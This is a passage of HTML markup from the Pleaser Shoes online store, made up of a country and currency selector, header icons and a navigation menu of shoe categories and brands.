(KRW ₩)</option><option value="ES">Spain (EUR €)</option><option value="LK">Sri Lanka (LKR ₨)</option><option value="BL">St. Barthélemy (EUR €)</option><option value="SH">St. Helena (SHP £)</option><option value="KN">St. Kitts &amp; Nevis (XCD $)</option><option value="LC">St. Lucia (XCD $)</option><option value="VC">St. Vincent &amp; Grenadines (XCD $)</option><option value="SR">Suriname (SRD $)</option><option value="SE">Sweden (SEK kr)</option><option value="CH">Switzerland (CHF CHF)</option><option value="TW">Taiwan (TWD $)</option><option value="TZ">Tanzania (TZS Sh)</option><option value="TH">Thailand (THB ฿)</option><option value="TL">Timor-Leste (USD $)</option><option value="TG">Togo (XOF Fr)</option><option value="TO">Tonga (TOP T$)</option><option value="TT">Trinidad &amp; Tobago (TTD $)</option><option value="TN">Tunisia (USD $)</option><option value="TC">Turks &amp; Caicos Islands (USD $)</option><option value="TV">Tuvalu (AUD $)</option><option value="UG">Uganda (UGX USh)</option><option value="AE">United Arab Emirates (AED د.إ)</option><option value="GB">United Kingdom (GBP £)</option><option value="US" selected="selected">United States (USD $)</option><option value="UY">Uruguay (UYU $U)</option><option value="UZ">Uzbekistan (UZS so'm)</option><option value="VU">Vanuatu (VUV Vt)</option><option value="VA">Vatican City (EUR €)</option><option value="VE">Venezuela (USD $)</option><option value="VN">Vietnam (VND ₫)</option><option value="ZM">Zambia (ZMW K)</option><option value="ZW">Zimbabwe (USD $)</option></select>
			<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
		</div><noscript>
			<button class="text-button">Update country/region</button>
		</noscript></form></div></div>
		</div>
	</div>
</nav>
<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/mobile-menu.css?v=49471912182771779031767200838" media="print" onload="this.media='all'">
<noscript><link href="//pleasershoes.com/cdn/shop/t/108/assets/mobile-menu.css?v=49471912182771779031767200838" rel="stylesheet" type="text/css" media="all" /></noscript>
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-mobile-menu.css?v=11800850279227600861767200838" rel="stylesheet" type="text/css" media="all" />
</details>

</div>
<div class="thb-header-desktop-left">
		<a class="thb-secondary-area-item thb-secondary-myaccount" href="https://pleasershoes.com/customer_authentication/redirect?locale=en&amp;region_country=US" title="My Account"><span>
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M14.627 15.0833C15.8867 15.0833 17.0949 14.5829 17.9857 13.6921C18.8765 12.8013 19.377 11.5931 19.377 10.3333C19.377 9.07356 18.8765 7.86537 17.9857 6.97458C17.0949 6.08378 15.8867 5.58333 14.627 5.58333C13.3672 5.58333 12.159 6.08378 11.2682 6.97458C10.3774 7.86537 9.87695 9.07356 9.87695 10.3333C9.87695 11.5931 10.3774 12.8013 11.2682 13.6921C12.159 14.5829 13.3672 15.0833 14.627 15.0833ZM14.627 16.6667C12.9472 16.6667 11.3363 15.9994 10.1486 14.8117C8.96088 13.6239 8.29362 12.013 8.29362 10.3333C8.29362 8.65363 8.96088 7.04272 10.1486 5.85499C11.3363 4.66726 12.9472 4 14.627 4C16.3067 4 17.9176 4.66726 19.1053 5.85499C20.293 7.04272 20.9603 8.65363 20.9603 10.3333C20.9603 12.013 20.293 13.6239 19.1053 14.8117C17.9176 15.9994 16.3067 16.6667 14.627 16.6667ZM22.5436 24.5833V22.2083C22.5436 21.5784 22.2934 20.9744 21.848 20.529C21.4026 20.0836 20.7985 19.8333 20.1686 19.8333H9.08529C8.4554 19.8333 7.85131 20.0836 7.40591 20.529C6.96051 20.9744 6.71029 21.5784 6.71029 22.2083V24.5833C6.71029 24.7933 6.62688 24.9947 6.47841 25.1431C6.32995 25.2916 6.12858 25.375 5.91862 25.375C5.70866 25.375 5.50729 25.2916 5.35883 25.1431C5.21036 24.9947 5.12695 24.7933 5.12695 24.5833V22.2083C5.12695 21.1585 5.54399 20.1517 6.28632 19.4094C7.02865 18.667 8.03547 18.25 9.08529 18.25H20.1686C21.2184 18.25 22.2253 18.667 22.9676 19.4094C23.7099 20.1517 24.127 21.1585 24.127 22.2083V24.5833C24.127 24.7933 24.0435 24.9947 23.8951 25.1431C23.7466 25.2916 23.5452 25.375 23.3353 25.375C23.1253 25.375 22.924 25.2916 22.7755 25.1431C22.627 24.9947 22.5436 24.7933 22.5436 24.5833Z" fill="black"/>
</svg>    
</span></a><div class="no-js-hidden"><div class="thb-localization-forms inside-header"><form method="post" action="/localization" id="HeaderLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/flamingo-809bpw" /><div class="select">
			<select name="country_code" class="thb-currency-code resize-select"><option value="AF">Afghanistan (AFN ؋)</option><option value="AL">Albania (ALL L)</option><option value="DZ">Algeria (DZD د.ج)</option><option value="AD">Andorra (EUR €)</option><option value="AO">Angola (AOA Kz)</option><option value="AI">Anguilla (XCD $)</option><option value="AG">Antigua &amp; Barbuda (XCD $)</option><option value="AR">Argentina (ARS $)</option><option value="AM">Armenia (AMD դր.)</option><option value="AW">Aruba (AWG ƒ)</option><option value="AU">Australia (AUD $)</option><option value="AT">Austria (EUR €)</option><option value="AZ">Azerbaijan (AZN ₼)</option><option value="BS">Bahamas (BSD $)</option><option value="BH">Bahrain (USD $)</option><option value="BD">Bangladesh (BDT ৳)</option><option value="BB">Barbados (BBD $)</option><option value="BE">Belgium (EUR €)</option><option value="BZ">Belize (BZD $)</option><option value="BJ">Benin (XOF Fr)</option><option value="BM">Bermuda (USD $)</option><option value="BT">Bhutan (USD $)</option><option value="BO">Bolivia (BOB Bs.)</option><option value="BA">Bosnia &amp; Herzegovina (BAM КМ)</option><option value="BW">Botswana (BWP P)</option><option value="BR">Brazil (BRL R$)</option><option value="VG">British Virgin Islands (USD $)</option><option value="BN">Brunei (BND $)</option><option value="BG">Bulgaria (EUR €)</option><option value="BF">Burkina Faso (XOF Fr)</option><option value="BI">Burundi (BIF Fr)</option><option value="KH">Cambodia (KHR ៛)</option><option value="CM">Cameroon (XAF CFA)</option><option value="CA">Canada (CAD $)</option><option value="CV">Cape Verde (CVE $)</option><option value="KY">Cayman Islands (KYD $)</option><option value="TD">Chad (XAF CFA)</option><option value="CL">Chile (CLP $)</option><option value="CN">China (CNY ¥)</option><option value="CO">Colombia (COP $)</option><option value="KM">Comoros (KMF Fr)</option><option value="CG">Congo - Brazzaville (XAF CFA)</option><option value="CD">Congo - Kinshasa (CDF Fr)</option><option value="CK">Cook Islands (NZD $)</option><option value="CR">Costa Rica (CRC ₡)</option><option value="HR">Croatia (EUR €)</option><option value="CW">Curaçao (USD $)</option><option value="CY">Cyprus (EUR €)</option><option value="CZ">Czechia (CZK Kč)</option><option value="DK">Denmark (DKK kr.)</option><option value="DJ">Djibouti (DJF Fdj)</option><option value="DM">Dominica (XCD $)</option><option value="DO">Dominican Republic (DOP $)</option><option value="EC">Ecuador (USD $)</option><option value="EG">Egypt (EGP ج.م)</option><option value="SV">El Salvador (USD $)</option><option value="GQ">Equatorial Guinea (XAF CFA)</option><option value="EE">Estonia (EUR €)</option><option value="SZ">Eswatini (SZL E)</option><option value="ET">Ethiopia (ETB Br)</option><option value="FK">Falkland Islands (FKP £)</option><option value="FO">Faroe Islands (DKK kr.)</option><option value="FJ">Fiji (FJD $)</option><option value="FI">Finland (EUR €)</option><option value="FR">France (EUR €)</option><option value="GF">French Guiana (EUR €)</option><option value="PF">French Polynesia (XPF Fr)</option><option value="GA">Gabon (USD $)</option><option value="GM">Gambia (GMD D)</option><option value="GE">Georgia (GEL ₾)</option><option value="DE">Germany (EUR €)</option><option value="GH">Ghana (USD $)</option><option value="GI">Gibraltar (GBP £)</option><option value="GR">Greece (EUR €)</option><option value="GL">Greenland (DKK kr.)</option><option value="GD">Grenada (XCD $)</option><option value="GP">Guadeloupe (EUR €)</option><option value="GT">Guatemala (GTQ Q)</option><option value="GG">Guernsey (GBP £)</option><option value="GN">Guinea (GNF Fr)</option><option value="GW">Guinea-Bissau (XOF Fr)</option><option value="GY">Guyana (GYD $)</option><option value="HT">Haiti (HTG G)</option><option value="HN">Honduras (HNL L)</option><option value="HK">Hong Kong SAR (HKD $)</option><option value="HU">Hungary (HUF Ft)</option><option value="IS">Iceland (ISK kr)</option><option value="IN">India (INR ₹)</option><option value="ID">Indonesia (IDR Rp)</option><option value="IE">Ireland (EUR €)</option><option value="IL">Israel (ILS ₪)</option><option value="IT">Italy (EUR €)</option><option value="JM">Jamaica (JMD $)</option><option value="JP">Japan (JPY ¥)</option><option value="JE">Jersey (GBP £)</option><option value="JO">Jordan (USD $)</option><option value="KZ">Kazakhstan (KZT ₸)</option><option value="KE">Kenya (KES KSh)</option><option value="KI">Kiribati (USD $)</option><option value="KW">Kuwait (USD $)</option><option value="KG">Kyrgyzstan (KGS som)</option><option value="LA">Laos (LAK ₭)</option><option value="LV">Latvia (EUR €)</option><option value="LS">Lesotho (LSL L)</option><option value="LR">Liberia (LRD $)</option><option value="LI">Liechtenstein (CHF CHF)</option><option value="LT">Lithuania (EUR €)</option><option value="LU">Luxembourg (EUR €)</option><option value="MO">Macao SAR (MOP P)</option><option value="MG">Madagascar (USD $)</option><option value="MW">Malawi (MWK MK)</option><option value="MY">Malaysia (MYR RM)</option><option value="MV">Maldives (MVR MVR)</option><option value="ML">Mali (XOF Fr)</option><option value="MT">Malta (EUR €)</option><option value="MQ">Martinique (EUR €)</option><option value="MR">Mauritania (USD $)</option><option value="MU">Mauritius (MUR ₨)</option><option value="YT">Mayotte (EUR €)</option><option value="MX">Mexico (MXN $)</option><option value="MD">Moldova (MDL L)</option><option value="MC">Monaco (EUR €)</option><option value="MN">Mongolia (MNT ₮)</option><option value="ME">Montenegro (EUR €)</option><option value="MS">Montserrat (XCD $)</option><option value="MA">Morocco (MAD د.م.)</option><option value="MZ">Mozambique (MZN MTn)</option><option value="MM">Myanmar (Burma) (MMK K)</option><option value="NA">Namibia (NAD $)</option><option value="NR">Nauru (AUD $)</option><option value="NP">Nepal (NPR Rs.)</option><option value="NL">Netherlands (EUR €)</option><option value="NC">New Caledonia (XPF Fr)</option><option value="NZ">New Zealand (NZD $)</option><option value="NI">Nicaragua (NIO C$)</option><option value="NE">Niger (XOF Fr)</option><option value="NG">Nigeria (NGN ₦)</option><option value="NU">Niue (NZD $)</option><option value="MK">North Macedonia (MKD ден)</option><option value="NO">Norway (NOK kr)</option><option value="OM">Oman (USD $)</option><option value="PK">Pakistan (PKR ₨)</option><option value="PA">Panama (USD $)</option><option value="PG">Papua New Guinea (PGK K)</option><option value="PY">Paraguay (PYG ₲)</option><option value="PE">Peru (PEN S/)</option><option value="PH">Philippines (PHP ₱)</option><option value="PL">Poland (PLN zł)</option><option value="PT">Portugal (EUR €)</option><option value="QA">Qatar (QAR ر.ق)</option><option value="RE">Réunion (EUR €)</option><option value="RO">Romania (RON Lei)</option><option value="RW">Rwanda (RWF FRw)</option><option value="WS">Samoa (WST T)</option><option value="SM">San Marino (EUR €)</option><option value="ST">São Tomé &amp; Príncipe (STD Db)</option><option value="SA">Saudi Arabia (SAR ر.س)</option><option value="SN">Senegal (XOF Fr)</option><option value="RS">Serbia (RSD РСД)</option><option value="SC">Seychelles (SCR ₨)</option><option value="SL">Sierra Leone (SLL Le)</option><option value="SG">Singapore (SGD $)</option><option value="SX">Sint Maarten (USD $)</option><option value="SK">Slovakia (EUR €)</option><option value="SI">Slovenia (EUR €)</option><option value="SB">Solomon Islands (SBD $)</option><option value="SO">Somalia (USD $)</option><option value="ZA">South Africa (ZAR R)</option><option value="KR">South Korea (KRW ₩)</option><option value="ES">Spain (EUR €)</option><option value="LK">Sri Lanka (LKR ₨)</option><option value="BL">St. Barthélemy (EUR €)</option><option value="SH">St. Helena (SHP £)</option><option value="KN">St. Kitts &amp; Nevis (XCD $)</option><option value="LC">St. Lucia (XCD $)</option><option value="VC">St. Vincent &amp; Grenadines (XCD $)</option><option value="SR">Suriname (SRD $)</option><option value="SE">Sweden (SEK kr)</option><option value="CH">Switzerland (CHF CHF)</option><option value="TW">Taiwan (TWD $)</option><option value="TZ">Tanzania (TZS Sh)</option><option value="TH">Thailand (THB ฿)</option><option value="TL">Timor-Leste (USD $)</option><option value="TG">Togo (XOF Fr)</option><option value="TO">Tonga (TOP T$)</option><option value="TT">Trinidad &amp; Tobago (TTD $)</option><option value="TN">Tunisia (USD $)</option><option value="TC">Turks &amp; Caicos Islands (USD $)</option><option value="TV">Tuvalu (AUD $)</option><option value="UG">Uganda (UGX USh)</option><option value="AE">United Arab Emirates (AED د.إ)</option><option value="GB">United Kingdom (GBP £)</option><option value="US" selected="selected">United States (USD $)</option><option value="UY">Uruguay (UYU $U)</option><option value="UZ">Uzbekistan (UZS so'm)</option><option value="VU">Vanuatu (VUV Vt)</option><option value="VA">Vatican City (EUR €)</option><option value="VE">Venezuela (USD $)</option><option value="VN">Vietnam (VND ₫)</option><option value="ZM">Zambia (ZMW K)</option><option value="ZW">Zimbabwe (USD $)</option></select>
			<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
		</div><noscript>
			<button class="text-button">Update country/region</button>
		</noscript></form></div></div>
</div>

	<a class="logolink" href="/">
		<img
			src="//pleasershoes.com/cdn/shop/files/imageedit_9_8917674521_1_1_09ffee83-700e-4737-97e9-9936b1a891ca.png?v=1696457741"
			class="logoimg"
			alt="Pleaser Shoes"
			width="446"
			height="106"
		>
			<img
				src="//pleasershoes.com/cdn/shop/files/Logo_store_e0a88fc2-665c-4e9d-8df5-ec16a0d92a91.webp?v=1696457757"
				class="logoimg logoimg--light"
				alt="Pleaser Shoes"
				width="446"
				height="106"
			>
		
	</a>

<div class="thb-secondary-area thb-header-right"><a class="thb-secondary-area-item thb-quick-search" href="/search" title="Search">
  <svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M20.4512 21.9175L27.5719 29.0382" stroke="var(--color-header-icons, --color-accent)" stroke-width="1.76882"/>
    <circle cx="15.7036" cy="14.7969" r="8.01648" stroke="var(--color-header-icons, --color-accent)" stroke-width="1.76882"/>
  </svg>
</a>
	<div id="wishlist-header-link-1">
		<a href class="wk-button">
		  <span class="wk-icon">
			<svg viewBox="0 0 64 64">
			  <path d="M32.012,59.616c-1.119-.521-2.365-1.141-3.707-1.859a79.264,79.264,0,0,1-11.694-7.614C6.316,42,.266,32.6.254,22.076,0.244,12.358,7.871,4.506,17.232,4.5a16.661,16.661,0,0,1,11.891,4.99l2.837,2.889,2.827-2.9a16.639,16.639,0,0,1,11.874-5.02h0c9.368-.01,17.008,7.815,17.021,17.539,0.015,10.533-6.022,19.96-16.312,28.128a79.314,79.314,0,0,1-11.661,7.63C34.369,58.472,33.127,59.094,32.012,59.616Z"><path>
			</svg>
		  </span>
		  <span class="wk-counter">0</span>
		</a>
	</div>
	<a class="thb-secondary-area-item thb-secondary-cart" href="/cart" id="cart-drawer-toggle"><div class="thb-secondary-item-icon">
<svg width="22" height="26" viewBox="0 0 22 26" fill="var(--color-header-icons, --color-accent)" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0209 7.97126V10.6245C16.0209 10.8591 15.9277 11.084 15.7619 11.2499C15.596 11.4157 15.3711 11.5089 15.1365 11.5089H14.2521V7.97126H7.17683V11.5089H6.29242C6.05786 11.5089 5.83291 11.4157 5.66705 11.2499C5.50119 11.084 5.40801 10.8591 5.40801 10.6245V7.97126H1.87038V23.8906H19.5586V7.97126H16.0209ZM5.40801 6.20245C5.40801 4.79509 5.96709 3.44537 6.96224 2.45022C7.95739 1.45507 9.30711 0.895996 10.7145 0.895996C12.1218 0.895996 13.4715 1.45507 14.4667 2.45022C15.4618 3.44537 16.0209 4.79509 16.0209 6.20245H20.443C20.6775 6.20245 20.9025 6.29563 21.0683 6.46148C21.2342 6.62734 21.3274 6.8523 21.3274 7.08686V24.775C21.3274 25.0096 21.2342 25.2345 21.0683 25.4004C20.9025 25.5663 20.6775 25.6594 20.443 25.6594H0.985971C0.751411 25.6594 0.526459 25.5663 0.3606 25.4004C0.194741 25.2345 0.101562 25.0096 0.101562 24.775V7.08686C0.101562 6.8523 0.194741 6.62734 0.3606 6.46148C0.526459 6.29563 0.751411 6.20245 0.985971 6.20245H5.40801ZM7.17683 6.20245H14.2521C14.2521 5.26421 13.8794 4.3644 13.216 3.70096C12.5525 3.03753 11.6527 2.66481 10.7145 2.66481C9.77623 2.66481 8.87642 3.03753 8.21298 3.70096C7.54955 4.3644 7.17683 5.26421 7.17683 6.20245Z" fill="var(--color-header-icons, --color-accent)"/>
</svg>      
<span class="thb-item-count thb-item-count--hide"></span></div></a>
</div>


<full-menu class="full-menu">
	<ul class="thb-full-menu" role="menubar"><li class="menu-item-has-children menu-item-has-megamenu" data-item-title="Shop">
		    <a href="#" title="Shop">Shop
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1">


					
				    <ul class="mega-menu-columns" tabindex="-1"><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">SHOP BY</a><ul role="menu"><li class="" role="none">
													<a href="/collections/all" title="All Products" role="menuitem">All Products</a>
												</li><li class="" role="none">
													<a href="/collections/new-styles" title="New Styles" role="menuitem">New Styles</a>
												</li><li class="" role="none">
													<a href="/collections/best-sellers" title="Best Sellers" role="menuitem">Best Sellers</a>
												</li><li class="" role="none">
													<a href="/collections/new-markdowns" title="New Markdowns" role="menuitem">New Markdowns</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">SHOP BY HEEL HEIGHT</a><ul role="menu"><li class="" role="none">
													<a href="/collections/1-inch-collection" title="Flats/1 Inch" role="menuitem">Flats/1 Inch</a>
												</li><li class="" role="none">
													<a href="/collections/2-inch-collection" title="2 Inches" role="menuitem">2 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/3-inch-collection" title="3 Inches" role="menuitem">3 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/4-inch-collection" title="4 Inches" role="menuitem">4 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/5-inch-collection" title="5 Inches" role="menuitem">5 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/6-inch-collection" title="6 Inches" role="menuitem">6 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/7-inch-collection" title="7 Inches" role="menuitem">7 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/8-inch-collection" title="8 Inches" role="menuitem">8 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/9-inch-collection" title="9 Inches" role="menuitem">9 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/10-inch-collection" title="10 Inches" role="menuitem">10 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/11-inch-collection" title="11 Inches" role="menuitem">11 Inches</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">SHOP BY STYLE</a><ul role="menu"><li class="" role="none">
													<a href="/collections/boots" title="Boots" role="menuitem">Boots</a>
												</li><li class="" role="none">
													<a href="/collections/dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay</a>
												</li><li class="" role="none">
													<a href="/collections/flats" title="Flats" role="menuitem">Flats</a>
												</li><li class="" role="none">
													<a href="/collections/pumps" title="Pumps" role="menuitem">Pumps</a>
												</li><li class="" role="none">
													<a href="/collections/sandals" title="Sandals" role="menuitem">Sandals</a>
												</li><li class="" role="none">
													<a href="/collections/shoes" title="Shoes" role="menuitem">Shoes</a>
												</li><li class="" role="none">
													<a href="/collections/slides" title="Slides" role="menuitem">Slides</a>
												</li><li class="" role="none">
													<a href="/collections/slingbacks" title="Slingbacks" role="menuitem">Slingbacks</a>
												</li><li class="" role="none">
													<a href="/collections/t-straps" title="T-Straps" role="menuitem">T-Straps</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">ACCESSORIES</a><ul role="menu"><li class="" role="none">
													<a href="/products/gift-card" title="Gift Card" role="menuitem">Gift Card</a>
												</li><li class="" role="none">
													<a href="/collections/shoe-protectors" title="Shoe Protectors" role="menuitem">Shoe Protectors</a>
												</li><li class="" role="none">
													<a href="/products/gel-insoles" title="Gel Insoles" role="menuitem">Gel Insoles</a>
												</li><li class="" role="none">
													<a href="/collections/pleaser-shoelaces" title="Shoelaces" role="menuitem">Shoelaces</a>
												</li><li class="" role="none">
													<a href="/products/detachable-ankle-straps" title="Detachable Ankle Straps" role="menuitem">Detachable Ankle Straps</a>
												</li><li class="" role="none">
													<a href="/products/pleaser-replacement-rhinestone-ankle-cuffs2" title="Rhinestone Ankle Cuffs" role="menuitem">Rhinestone Ankle Cuffs</a>
												</li><li class="" role="none">
													<a href="/collections/merch-collectible" title="Limited Edition &amp; Collectibles" role="menuitem">Limited Edition & Collectibles</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">FEATURED</a><ul role="menu"><li class="" role="none">
													<a href="/collections/beginners-and-basics" title="Beginner &amp; Basics" role="menuitem">Beginner & Basics</a>
												</li><li class="" role="none">
													<a href="/collections/comfort-width" title="Comfort Width" role="menuitem">Comfort Width</a>
												</li><li class="" role="none">
													<a href="/collections/heelless" title="Heel - less Platforms" role="menuitem">Heel - less Platforms</a>
												</li><li class="" role="none">
													<a href="/collections/tpu-premium" title="TPU Premium" role="menuitem">TPU Premium</a>
												</li><li class="" role="none">
													<a href="/collections/led-styles" title="Light-up Platforms" role="menuitem">Light-up Platforms</a>
												</li><li class="" role="none">
													<a href="/collections/all-rhinestones" title="Rhinestones" role="menuitem">Rhinestones</a>
												</li><li class="" role="none">
													<a href="/collections/faux-suede" title="Faux Suede" role="menuitem">Faux Suede</a>
												</li><li class="" role="none">
													<a href="/collections/pleaser-ankle-boots" title="Ankle Boots" role="menuitem">Ankle Boots</a>
												</li><li class="" role="none">
													<a href="/collections/boots-knee-high" title="Knee High - Boots" role="menuitem">Knee High - Boots</a>
												</li><li class="" role="none">
													<a href="/collections/boots-thigh-high" title="Thigh High - Boots" role="menuitem">Thigh High - Boots</a>
												</li><li class="" role="none">
													<a href="/collections/wide-calf" title="Wide Calf &amp; Thigh" role="menuitem">Wide Calf & Thigh</a>
												</li></ul></li></ul>
						
</div>
					
</li><li class="" >
		    <a href="/collections/new-styles" title="New">New</a></li><li class="" >
		    <a href="/collections/coming-soon" title="Coming Soon">Coming Soon</a></li><li class="" >
		    <a href="/collections/best-sellers" title="Best Sellers">Best Sellers</a></li><li class="menu-item-has-children menu-item-has-megamenu" data-item-title="Brands">
		    <a href="#" title="Brands">Brands
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1">


					
<div class="mega-menu-slider " style="--overlay-color-rgb: ; --overlay-opacity: 0.0; --var-collection-list-columns:5">
							<div class="section-header section-header-left--false">
		<div class="section-header--content">
					<h2 class="h2">Our Brands</h2></div></div>
							<div class="collection-grid collection-grid__carousel carousel mobile-columns--2">
								
									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser" class="collection-card__link" title="Pleaser">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_20x25_crop_center.webp?v=1696391239" data-srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x400_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x800_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x1200_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1600_crop_center.webp?v=1696391239 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x400_crop_center.webp?v=1696391239" srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x400_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x800_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x1200_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1600_crop_center.webp?v=1696391239 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-1 {
                    width: 74px;
                    height: 36px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser"><img src="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148" alt="" srcset="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148 148w" width="148" height="72" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-1"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/fabulicious" class="collection-card__link" title="Fabulicious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-2 {
                    width: 136px;
                    height: 29px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/fabulicious"><img src="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272" alt="" srcset="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272 272w" width="272" height="58" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-2"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/funtasma" class="collection-card__link" title="Funtasma">
				
					

<img class="lazyload " width="1200" height="1662" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_20x25_crop_center.jpg?v=1696617796" data-srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x400_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x800_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x1200_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1600_crop_center.jpg?v=1696617796 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
